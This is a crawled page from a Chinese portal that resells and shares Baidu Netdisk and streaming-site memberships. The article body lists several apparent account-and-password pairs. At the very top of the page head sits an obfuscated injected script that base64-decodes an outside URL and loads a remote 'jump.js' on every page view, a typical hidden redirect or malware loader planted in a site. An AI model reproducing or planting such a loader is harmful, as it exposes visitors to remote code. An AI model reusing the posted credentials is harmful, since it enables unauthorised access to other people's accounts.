

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://vipgu.com/portal.php?mod=view&aid=42067
body_size: 6291
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>

<meta http-equiv="Content-Type" content="text/html; charset=gbk" />


<title>百度网盘会员　2023年11月13日 08:06:09百度网盘首页改版 引入青春感 UI 视觉和大模型 ... </title>




<meta name="keywords" content="百度网盘会员　2023年11月13日 08:06:09百度网盘首页改版 引入青春感 UI 视觉和大模型 ..." />

<meta name="description" content="　　百度网盘宣布首页改版，新版采用了 “多巴胺” 配色和个性化字体设计， 2023年11月13日 08:06:09百度云网盘4天/1.68元，1个月5.8元到www.kuliu.com 购买 账号密码机器码6130di3g4somxniu012087582xy账号密码 账 ... " />

<meta name="generator" content="Discuz! X3.3" />

<meta name="author" content="Discuz! Team and Comsenz UI Team" />

<meta name="copyright" content="2001-2017 Comsenz Inc." />

<meta name="MSSmartTagsPreventParsing" content="True" />

<meta http-equiv="MSThemeCompatible" content="Yes" />

<base href="http://vipgu.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?uJ3" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_portal_view.css?uJ3" /><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'uJ3', charset = 'gbk', discuz_uid = '0', cookiepre = 'fIev_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3ZpcGd1LmNvbS9wb3J0YWwucGhwP21vZD12aWV3JmFpZD00MjA2Nw==', SITEURL = 'http://vipgu.com/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>

<script src="static/js/common.js?uJ3" type="text/javascript"></script>


<meta name="application-name" content="百度云会员 百度云会员账号 百度网盘会员账号 百度云会员分享  vip谷" />

<meta name="msapplication-tooltip" content="百度云会员 百度云会员账号 百度网盘会员账号 百度云会员分享  vip谷" />

<meta name="msapplication-task" content="name=首页;action-uri=http://vipgu.com/portal.php;icon-uri=http://vipgu.com/static/image/common/portal.ico" />
<meta name="msapplication-task" content="name=论坛;action-uri=http://vipgu.com/forum.php;icon-uri=http://vipgu.com/static/image/common/bbs.ico" />


<script src="static/js/portal.js?uJ3" type="text/javascript"></script>


</head>



<body id="nv_portal" class="pg_view" onkeydown="if(event.keyCode==27) return false;">

<div id="append_parent"></div><div id="ajaxwaitid"></div>


<div id="toptb" class="cl">


<div class="wp">

<div class="z"><a href="javascript:;"  onclick="setHomepage('http://vipgu.com/');">设为首页</a><a href="http://vipgu.com/"  onclick="addFavorite(this.href, '百度云会员 百度云会员账号 百度网盘会员账号 百度云会员分享  vip谷');return false;">收藏本站</a>

</div>

<div class="y">

<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>


</div>

</div>

</div>



<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=register" class="xi2 xw1">立即注册</a>
</div>
<div id="fjump_menu" class="btda"></div></div><div id="hd">

<div class="wp">

<div class="hdc cl"><h2><a href="portal.php" title="百度云会员 百度云会员账号 百度网盘会员账号 百度云会员分享  vip谷"><img src="data/attachment/common/cf/120603q3ubq5h7uhupszpv.gif" alt="百度云会员 百度云会员账号 百度网盘会员账号 百度云会员分享  vip谷" border="0" /></a></h2><script src="static/js/logging.js?uJ3" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

</div>



<div id="nv">


<ul><li class="a" id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >首页<span>Portal</span></a></li><li id="mn_P1" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://vipgu.com/baiduyun/" hidefocus="true"  >百度云会员</a></li><li id="mn_P8" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://vipgu.com/xunlei/" hidefocus="true" target="_blank"  >迅雷会员</a></li><li id="mn_P6" ><a href="http://vipgu.com/youku/" hidefocus="true"  >优酷会员</a></li><li id="mn_P29" ><a href="http://vipgu.com/bilibili/" hidefocus="true"  >哔哩哔哩会员</a></li><li id="mn_P7" ><a href="http://vipgu.com/aiqiyi/" hidefocus="true"  >爱奇艺</a></li><li id="mn_P5" ><a href="http://vipgu.com/tengxun/" hidefocus="true" target="_blank"  >腾讯视频</a></li><li id="mn_P2" ><a href="http://vipgu.com/wangpanhuiyuan/" hidefocus="true"  >网盘会员</a></li><li id="mn_P17" ><a href="http://vipgu.com/mangguo/" hidefocus="true"  >芒果</a></li><li id="mn_P19" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://vipgu.com/ximalaya/" hidefocus="true"  >喜马拉雅</a></li>
</ul>


</div>


<ul class="p_pop h_pop" id="mn_P1_menu" style="display: none"><li><a href="http://vipgu.com/portal.php?mod=list&catid=21" hidefocus="true" target="_blank" >网盘超级会员5天/2.5元</a></li></ul><ul class="p_pop h_pop" id="mn_P8_menu" style="display: none"><li><a href="http://vipgu.com/portal.php?mod=list&catid=22" hidefocus="true" target="_blank" >迅雷会员4.8元/月</a></li></ul><div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><ul class="p_pop h_pop" id="mn_P19_menu" style="display: none"><li><a href="http://vipgu.com/portal.php?mod=list&catid=27" hidefocus="true" target="_blank" >喜马拉雅1个月/3.9元</a></li></ul>
<div id="mu" class="cl">


</div><div class="a_mu"><table width="959" border="0" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF">
      <tr>
        <td width="248"><div align="center"><a href="http://faka.51168.com/lin/A14F4854B9440CCF" target="_blank"></a><a href="http://faka.51168.com/lin/519CF40314DBDFD4" target="_blank"><img src="/i3/bdp.jpg" width="121" height="59" border="0" /></a></div></td>
        <td width="229"><div align="center"><a href="http://pan.jiufei.com/?p=62" target="_blank"><img src="/i3/bd2.jpg" width="121" height="59" border="0" /></a></div></td>
        <td width="246"><div align="center"><a href="http://faka.51168.com/lin/519CF40314DBDFD4" target="_blank"></a><a href="http://faka.51168.com/lin/A14F4854B9440CCF" target="_blank"><img src="/i3/xunlei.jpg" width="121" height="59" border="0" /></a></div></td>
        <td width="200"><div align="center"><a href="http://faka.51168.com/lin/B4C9B5B32B2DBFE8" target="_blank"><img src="/i3/youku.jpg" width="121" height="59" border="0" /></a></div></td>
      </tr>
      <tr>
        <td><div align="center"><span class="STYLE3"><font color="#CC9900"><a href="http://faka.51168.com/lin/A14F4854B9440CCF" target="_blank"></a></font></span><a href="http://faka.51168.com/lin/A14F4854B9440CCF" class="STYLE3"></a><a href="http://faka.51168.com/lin/519CF40314DBDFD4" target="_blank"><font color="#0066CC">百度云超级会员4天/1.68元</font></a></div></td>
        <td><div align="center" class="STYLE4"><a href="http://pan.jiufei.com/?p=62" target="_blank" class="STYLE12">10000T资料库3.9元</a></div></td>
        <td><div align="center" class="STYLE1"><a href="http://faka.51168.com/lin/A14F4854B9440CCF" class="STYLE3"><strong><font color="#CC9900">迅雷会员1.58元/天（新）</font></strong></a></div></td>
        <td><div align="center"><strong><a href="http://faka.51168.com/lin/B4C9B5B32B2DBFE8" target="_blank"><font color="#33CCFF">优酷会员5.3元/月</font></a></strong></div></td>
      </tr>
    </table></div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="1831732d" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="portal::view" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%BB%EE%B6%AF&amp;formhash=1831732d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动</a>



<a href="search.php?mod=forum&amp;srchtxt=%BD%BB%D3%D1&amp;formhash=1831732d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">交友</a>



<a href="search.php?mod=forum&amp;srchtxt=discuz&amp;formhash=1831732d&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">discuz</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>

</div>







<div id="wp" class="wp">

<script src="static/js/forum_viewthread.js?uJ3" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1), imagemaxwidth = '600', aimgcount = new Array();</script>
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">百度云会员 百度云会员账号 百度网盘会员账号 百度云会员分享  vip谷</a> <em>&rsaquo;</em>
<a href="portal.php">首页</a> <em>&rsaquo;</em><a href="http://vipgu.com/wangpanhuiyuan/">网盘会员</a> <em>&rsaquo;</em>
查看内容
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div id="ct" class="ct2 wp cl">
<div class="mn">
<div class="bm vw">
<div class="h hm">
<h1 class="ph">百度网盘会员　2023年11月13日 08:06:09百度网盘首页改版 引入青春感 UI 视觉和大模型 ... </h1>
<p class="xg1">
2023-11-13 08:05<span class="pipe">|</span>
发布者: <a href="home.php?mod=space&amp;uid=1">vipgu</a><span class="pipe">|</span>
查看: <em id="_viewnum">226</em><span class="pipe">|</span>
评论: 0</p>
</div>

<!--[diy=diysummarytop]--><div id="diysummarytop" class="area"></div><!--[/diy]-->

<div class="s"><div><strong>摘要</strong>: 　　百度网盘宣布首页改版，新版采用了 “多巴胺” 配色和个性化字体设计， 2023年11月13日 08:06:09百度云网盘4天/1.68元，1个月5.8元到www.kuliu.com 购买 账号密码机器码6130di3g4somxniu012087582xy账号密码 账 ...</div></div>
<!--[diy=diysummarybottom]--><div id="diysummarybottom" class="area"><div id="frame3bKvgl" class="frame move-span cl frame-1"><div class="title frame-title" style='background-image:none;background-repeat:repeat;background-color:rgb(255, 255, 255);'><span class="titletext"><a href="http://faka.jiufei.com/lin/519CF40314DBDFD4" target="_blank" style="color:rgb(255, 153, 0) !important;">百度网盘超级会员10天/3.5元 1月/7.8元</a></span></div><div id="frame3bKvgl_left" class="column frame-1-c"><div id="frame3bKvgl_left_temp" class="move-span temp"></div></div></div></div><!--[/diy]-->

<div class="d">

<!--[diy=diycontenttop]--><div id="diycontenttop" class="area"></div><!--[/diy]-->

<table cellpadding="0" cellspacing="0" class="vwtb"><tr><td id="article_content"><P>　　百度网盘宣布首页改版，新版采用了 “多巴胺” 配色和个性化字体设计，</P>
<P>2023年11月13日 08:06:09百度云网盘4天/1.68元，1个月5.8元到www.kuliu.com 购买 <BR><BR>账号密码机器码6130di3g4somxniu012087582xy<BR><BR><BR>账号密码 <BR><BR>账号pgsx2qkv2uo<BR>密码ia9vckf5tpd<BR>账号hg8rgq9wi4u密码7lbvb748lih <BR>账号1pdok7o8q03密码sysc2xx9hl5 </P></td></tr></table>

<!--[diy=diycontentbottom]--><div id="diycontentbottom" class="area"></div><!--[/diy]-->

<script src="static/js/home.js?uJ3" type="text/javascript"></script>
<div id="click_div"><table cellpadding="0" cellspacing="0" class="atd">
<tr><td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=1&amp;idtype=aid&amp;id=42067&amp;hash=7ceba504b4ac7e70fbe9b35584d8f0b0&amp;handlekey=clickhandle" id="click_aid_42067_1" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/xianhua.gif" alt="" /><br />鲜花</a>
</td>
<td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=2&amp;idtype=aid&amp;id=42067&amp;hash=7ceba504b4ac7e70fbe9b35584d8f0b0&amp;handlekey=clickhandle" id="click_aid_42067_2" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/woshou.gif" alt="" /><br />握手</a>
</td>
<td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=3&amp;idtype=aid&amp;id=42067&amp;hash=7ceba504b4ac7e70fbe9b35584d8f0b0&amp;handlekey=clickhandle" id="click_aid_42067_3" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/leiren.gif" alt="" /><br />雷人</a>
</td>
<td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=4&amp;idtype=aid&amp;id=42067&amp;hash=7ceba504b4ac7e70fbe9b35584d8f0b0&amp;handlekey=clickhandle" id="click_aid_42067_4" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/luguo.gif" alt="" /><br />路过</a>
</td>
<td>
<a href="home.php?mod=spacecp&amp;ac=click&amp;op=add&amp;clickid=5&amp;idtype=aid&amp;id=42067&amp;hash=7ceba504b4ac7e70fbe9b35584d8f0b0&amp;handlekey=clickhandle" id="click_aid_42067_5" onclick="showWindow(this.id, this.href);doane(event);">
<img src="static/image/click/jidan.gif" alt="" /><br />鸡蛋</a>
</td>
</tr>
</table>
<script type="text/javascript">
function errorhandle_clickhandle(message, values) {
if(values['id']) {
showCreditPrompt();
show_click(values['idtype'], values['id'], values['clickid']);
}
}
</script>

</div>


<!--[diy=diycontentclickbottom]--><div id="diycontentclickbottom" class="area"></div><!--[/diy]-->

</div>

<div class="o cl ptm pbm">
<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=article&amp;id=42067&amp;handlekey=favoritearticlehk_42067" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);" class="oshr ofav">收藏</a>
<a href="misc.php?mod=invite&amp;action=article&amp;id=42067" id="a_invite" onclick="showWindow('invite', this.href, 'get', 0);" class="oshr oivt">邀请</a>
</div>
<div class="pren pbm cl">
<em>上一篇：<a href="portal.php?mod=view&aid=42062">百度网盘会员　2023年11月13日 02:26:05CAXA电子图板2020安装包下载 软件网盘下载</a></em><em>下一篇：<a href="portal.php?mod=view&aid=42072">百度网盘会员　2023年11月13日 13:39:05爱情三部曲网盘资源_爱情三部曲原片下载</a></em></div>
</div>

<!--[diy=diycontentrelatetop]--><div id="diycontentrelatetop" class="area"></div><!--[/diy]-->
<!--[diy=diycontentrelate]--><div id="diycontentrelate" class="area"></div><!--[/diy]-->


<!--[diy=diycontentcomment]--><div id="diycontentcomment" class="area"></div><!--[/diy]-->


</div>
<div class="sd pph">


<div class="drag">
<!--[diy=diyrighttop]--><div id="diyrighttop" class="area"></div><!--[/diy]-->
</div>

<div class="bm">
<div class="bm_h cl">
<h2>相关分类</h2>
</div>
<div class="bm_c">
<ul class="xl xl2 cl"><li><a href="http://vipgu.com/baiduyun/">百度云会员</a></li>
<li><a href="http://vipgu.com/xunlei/">迅雷会员</a></li>
<li><a href="http://vipgu.com/youku/">优酷会员</a></li>
<li><a href="http://vipgu.com/bilibili/">哔哩哔哩会员</a></li>
<li><a href="http://vipgu.com/tengxun/">腾讯视频</a></li>
<li><a href="http://vipgu.com/aiqiyi/">爱奇艺</a></li>
<li><a href="http://vipgu.com/wangpanhuiyuan/">网盘会员</a></li>
<li><a href="http://vipgu.com/mangguo/">芒果</a></li>
<li><a href="http://vipgu.com/ximalaya/">喜马拉雅</a></li>
</ul>
</div>
</div>

<div class="drag">
<!--[diy=diy2]--><div id="diy2" class="area"></div><!--[/diy]-->
</div>


</div>
</div>


<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<input type="hidden" id="portalview" value="1">	</div>

<div class="a_cn"style=""><p class="close" id="ad_corner_close" onclick="setcookie('adclose_3', 1, 86400);this.parentNode.style.display='none'"><a href="javascript:;"><img src="static/image/common/ad_close.gif" /></a></p><a href="http://faka.51168.com/lin/519CF40314DBDFD4" target="_blank"><img src="http://vipgu.com/data/attachment/common/cf/194440rnhh7nzcanfvax77.jpg" border="0"></a></div>
<div id="ft" class="wp cl">

<div id="flk" class="y">

<p>

<a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span>
<strong><a href="http://www.vipgu.com/" target="_blank">百度云会员 百度云会员账号 百度网盘会员账号 百度云会员分享</a></strong>


&nbsp;<a href="http://discuz.qq.com/service/security" target="_blank" title="防水墙保卫网站远离侵害"><img src="static/image/common/security.png"></a>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?827c62ad1ce1300a1335e8ff1ecb4950";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</p>

<p class="xs0">

GMT+8, 2026-1-15 13:38
<span id="debuginfo">

, Processed in 0.070935 second(s), 16 queries

.


</span>

</p>

  </div>        
</div>


<script src="home.php?mod=misc&ac=sendmail&rand=1768455480" type="text/javascript"></script>


<div id="scrolltop">


<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>


</div>

<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>

			<div id="discuz_tips" style="display:none;"></div>
			<script type="text/javascript">
				var tipsinfo = '|X3.3|0.6||0||0|7|1768455480||2';
			</script>
			<script src="http://discuz.gtimg.cn/cloud/scripts/discuz_tips.js?v=1" type="text/javascript" charset="UTF-8"></script></body>

</html>
<pre name="code" class="css">
<style type="text/css">
  .home_fixed{width:177px; height:100px; position:fixed; top:30%; left:70px;/*  background:#faf8f9; */}
</style>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/b094de20651282364bb6b59da3b680440/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
